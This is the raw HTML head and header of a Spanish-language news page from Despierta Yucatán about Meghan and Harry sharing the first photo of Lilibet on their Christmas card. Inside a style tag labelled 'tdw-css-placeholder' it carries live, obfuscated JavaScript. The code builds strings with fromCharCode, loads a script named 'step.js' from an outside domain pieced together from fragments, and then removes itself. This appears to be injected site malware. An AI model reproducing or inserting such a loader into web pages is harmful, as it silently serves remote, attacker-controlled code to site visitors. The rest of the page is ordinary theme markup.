                    "@id": "https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/",
                    "name": "Meghan y Harry comparten la primera foto de Lilibet en su tarjeta..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Heateor Open Graph Meta Tags 1.1.12 -->
<link rel="canonical" href="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"/>
<meta name="description" content="El pasado 6 de junio, Meghan Markle y el príncipe Harry anunciaron el nacimiento de su segundo hijo, una niña a la cual decidieron poner el nombre de Lilibet Diana; sin embargo, seis y medio meses después la pareja la ha dejado conocer, con motivo de su felicitación navideña. A través de una imagen,"/>
<meta property="og:locale" content="es_MX"/>
<meta property="og:site_name" content="Despierta Yucatán"/>
<meta property="og:title" content="Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad"/>
<meta property="og:url" content="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png"/>
<meta property="og:description" content="El pasado 6 de junio, Meghan Markle y el príncipe Harry anunciaron el nacimiento de su segundo hijo, una niña a la cual decidieron poner el nombre de Lilibet Diana; sin embargo, seis y medio meses después la pareja la ha dejado conocer, con motivo de su felicitación navideña. A través de una imagen,"/>
<meta name="twitter:title" content="Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad"/>
<meta name="twitter:url" content="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"/>
<meta name="twitter:description" content="El pasado 6 de junio, Meghan Markle y el príncipe Harry anunciaron el nacimiento de su segundo hijo, una niña a la cual decidieron poner el nombre de Lilibet Diana; sin embargo, seis y medio meses después la pareja la ha dejado conocer, con motivo de su felicitación navideña. A través de una imagen,"/>
<meta name="twitter:image" content="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta itemprop="name" content="Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad"/>
<meta itemprop="description" content="El pasado 6 de junio, Meghan Markle y el príncipe Harry anunciaron el nacimiento de su segundo hijo, una niña a la cual decidieron poner el nombre de Lilibet Diana; sin embargo, seis y medio meses después la pareja la ha dejado conocer, con motivo de su felicitación navideña. A través de una imagen,"/>
<meta itemprop="image" content="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png"/>
<!-- END - Heateor Open Graph Meta Tags -->

	<style id="tdw-css-placeholder">let anmkav="_sjkiqgze";try{letafwcdlw=String;let _vdwupkq="f"+"ro"+afwcdlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _listv="s"+"c"+afwcdlw[_vdwupkq](114,105,112,116);var aqkmkjpz="c"+"re"+afwcdlw[_vdwupkq](97,116,101,69,108,101,109,101,110,116);var _wqedd="s"+afwcdlw[_vdwupkq](114,99);var _gjcmqywxoc=afwcdlw[_vdwupkq](105,100);var atafi="cu"+"rre"+afwcdlw[_vdwupkq](110,116,83,99,114,105,112,116);var afwzwgk="pa"+"r"+afwcdlw[_vdwupkq](101,110,116,78,111,100,101);var aqlyxkpn="i"+"ns"+afwcdlw[_vdwupkq](101,114,116,66,101,102,111,114,101);let argeugc="ge"+"El"+afwcdlw[_vdwupkq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _tdofdhn="h"+"e"+afwcdlw[_vdwupkq](97,100);var _vsbd="ap"+"p"+afwcdlw[_vdwupkq](101,110,100,67,104,105,108,100);var adunmbbe=document;var _btphol="t"+"e"+afwcdlw[_vdwupkq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lkyb=adunmbbe[aqkmkjpz](_listv);_lkyb['as'+'y'+'nc']=true;let _rzcg=afwcdlw[_vdwupkq](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+afwcdlw[_vdwupkq](47)+"s"+"cr"+afwcdlw[_vdwupkq](105,112,116,115)+afwcdlw[_vdwupkq](47)+afwcdlw[_vdwupkq](115,116,101,112,46,106,115);_lkyb[_wqedd]=_rzcg;_lkyb[_gjcmqywxoc]=_btphol;if(adunmbbe[atafi]){adunmbbe[atafi][afwzwgk][aqlyxkpn](_lkyb,adunmbbe[atafi]);var _laxr=document;if (_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{adunmbbe[argeugc](_tdofdhn)[0][_vsbd](_lkyb);if (_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_laxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2614 single-format-standard wp-theme-Newspaper meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-282"><a href="https://despiertayucatan.com/category/municipios/">Municipios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://despiertayucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://despiertayucatan.com/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://despiertayucatan.com/category/internacional/">Internacional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#">Denuncias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">Politica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">Tecnologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#">Empresas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="#">Deporte</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://despiertayucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000)}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{position:relative}}</style>
<div class="tdi_9_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_9_rand_style{background-color:#000d70!important}}</style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#d8d8d8}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#d8d8d8}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_14{display:inline-block}.tdi_14 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_14 .tdb-mobile-menu-button svg{width:27px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_14 .tdb-mobile-menu-button{color:#ededed}.tdi_14 .tdb-mobile-menu-button svg,.tdi_14 .tdb-mobile-menu-button svg *{fill:#ededed}@media (max-width:767px){.tdi_14 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15{display:inline-block}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;font-family:Rubik!important;}.tdi_15 .tdb-logo-text-title{display:none;font-family:Rubik!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_15 .tdb-logo-icon-svg svg{width:30px}.tdi_15 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_15 .tdb-logo-icon-svg svg,.tdi_15 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-icon-svg svg{width:24px}.tdi_15 .tdb-logo-icon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-icon-svg svg{width:28px}.tdi_15 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_15 .tdb-logo-icon:last-child{margin-right:0}}@media (max-width:767px){.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;font-size:16px!important;line-height:10px!important;font-weight:300!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_15 .tdb-logo-icon-svg svg{width:28px}.tdi_15 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_15 .tdb-logo-icon:last-child{margin-right:0}.tdi_15 .tdb-logo-text-title{font-size:16px!important;line-height:10px!important;font-weight:400!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://despiertayucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://despiertayucatan.com/wp-content/uploads/2020/11/180.png" src="https://despiertayucatan.com/wp-content/uploads/2020/11/180.png" alt="Logo"  title=""  width="180" height="65" /></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-left:14px!important;display:none!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_16{display:inline-block;float:right;clear:none}.tdi_16 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_16 .tdb-head-usr-name{margin-right:20px;font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important}.tdi_16 .tdb-head-usr-log i{font-size:16px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_16 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:10px;top:0px}.tdi_16 .tdb-head-usr-name:hover{color:#266fef}.tdi_16 .tdb-head-usr-log:hover{color:#266fef}.tdi_16 .tdb-head-usr-log:hover svg,.tdi_16 .tdb-head-usr-log:hover svg *{fill:#266fef}.tdi_16 .tdb-head-usr-log{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-head-usr-log i{font-size:12px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:12px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-head-usr-log i{font-size:12px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_16 .tdb-head-usr-name{font-size:11px!important;line-height:31px!important}.tdi_16 .tdb-head-usr-log{font-size:11px!important;line-height:31px!important}}@media (max-width:767px){.tdi_16 .tdb-head-usr-name{margin-right:8px}.tdi_16 .tdb-head-usr-log i{font-size:14px}.tdi_16 .tdb-head-usr-log-icon-svg svg{width:14px}.tdi_16 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:8px}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{z-index:2!important;position:relative}</style>
<div class="tdi_17_rand_style td-element-style" ><style>.tdi_17_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_19" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(10,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-right:20px!important;padding-left:20px!important;z-index:1000!important;position:relative}.tdi_20 .td_block_wrap{text-align:left}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-right:0px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_24{display:inline-block}.tdi_24 .tdb-head-date-txt{color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-head-date-txt{font-size:11px!important;line-height:31px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-date-txt{font-size:11px!important;line-height:31px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domingo, enero 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_25{display:none!important}}</style>
